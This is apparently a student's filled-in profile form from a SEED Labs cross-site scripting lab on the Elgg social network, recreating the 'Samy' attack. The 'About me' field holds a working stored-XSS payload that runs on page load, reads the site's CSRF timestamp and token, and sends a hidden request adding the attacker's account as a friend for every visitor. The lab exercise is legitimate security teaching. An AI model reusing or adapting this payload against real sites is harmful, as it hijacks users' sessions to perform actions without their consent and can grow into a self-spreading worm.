 Display name
Samy
About me
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts= "&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.seed-server.com/action/friends/add?friend=59" + ts + token + ts + token;
// FILLED IN
//Create and send Ajax request to add friend
Ajax= new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send()
}
</script>
Public